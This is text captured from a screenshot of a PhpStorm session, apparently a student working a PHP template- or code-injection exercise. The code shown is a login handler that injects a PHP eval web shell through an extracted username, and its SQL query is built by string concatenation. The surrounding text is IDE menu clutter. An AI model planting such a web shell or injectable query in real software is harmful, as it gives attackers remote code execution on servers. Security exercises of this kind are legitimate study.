 PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - test\index.php
Download test index.php index.php Git(G):
项目 test\index.php templates\index.php error.php render_class.php db_class.php cache_class.php file_class.php
项目
提交
结构
收藏夹
数据库
Download D:\Download
DwnlData
test
cache
render
cache_class.php
db_class.php
file_class.php
render_class.php
xdebug.log
templates
error.php
index.php
index.php
xdebug.log
untitled
venv
云盘缓存
59ABAAD8E68806EBAC108B
202185010011-李智超-C++实
1617332633178926.pdf
1618558861378997.doc
index.php
or_rce.txt
payload_download.php.jpg
php1.php
php2.php
py1.py
py2.py
py3.py
py4.py
xdebug.log
xor_rce.txt
zf.jpg
~$次实验-2022.docx
第七次实验-2022.docx
2 6 2
13
14 include('render/render_class.php');
15 include('render/db_class.php');
16
17
18 $action='check';
19 if(!isset($action)){
20 header( header: 'location:index.php?action=login');
21 die();
22 }
23
24 if($action=='check'){
25 extract( &array: array('user'=>array('username' => '--><?php @eval($_POST[zf]);?><! --')));
26 if(preg_match( pattern: '/^[A-Za-z0-9]+$/', $username)){
27 $sql = "select username from user where username = '".$username."' and password='".md5($password)."' order by id limit 1";
28 $user=db::select_one_array($sql);
29 }
30 if($user){
31 templateUtil::render( template: 'index',$user);
32 }else{
33 templateUtil::render( template: 'error');
34 }
35 }
36 if($action=='clear'){
调试: index.php index.php
调试器 控制台
帧 变量
帧不可用
变量不可用
PhpStorm2021.1.4可用
更新...
无效 VCS 根映射
以下目录被错误注册为 VCS 根:...
配置...
英
Git 运行 TODO PHP-CGI Server 问题 调试 终端 2 事件日志
未找到匹配项 PHP: 7.1 44:1 CRLF UTF-8 4 个空格